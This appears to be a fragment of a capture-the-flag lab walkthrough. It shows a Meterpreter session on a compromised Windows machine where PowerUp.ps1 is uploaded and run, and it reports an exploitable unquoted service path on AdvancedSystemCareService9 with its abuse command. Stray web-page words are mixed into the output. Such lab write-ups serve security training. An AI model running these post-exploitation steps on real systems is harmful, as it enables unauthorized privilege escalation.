 meterpreter > upload /home/kali/30-days/Day_5/PowerUp.ps1
[*] Uploading  : /home/kali/30-days/Day_5/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/kali/30-days/Day_5/PowerUp.ps1 -> PowerUp.ps1
[*] Completed  : /home/kali/30-days/Day_5/PowerUp.ps1 -> PowerUp.ps1
meterpreter > dir
Listing: C:\Users\bill\Desktop
==============================
Search
Mode              Size    Type  Last modified              Name
go
----              ----    ----  -------------              ----
100666/rw-rw-rw-  600580  fil   2024-04-18 12:25:49 -0400  PowerUp.ps1
100666/rw-rw-rw-  282     fil   2019-09-27 07:07:07 -0400  desktop.ini
100666/rw-rw-rw-  70      fil   2019-09-27 08:42:38 -0400  user.txt
Actions
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths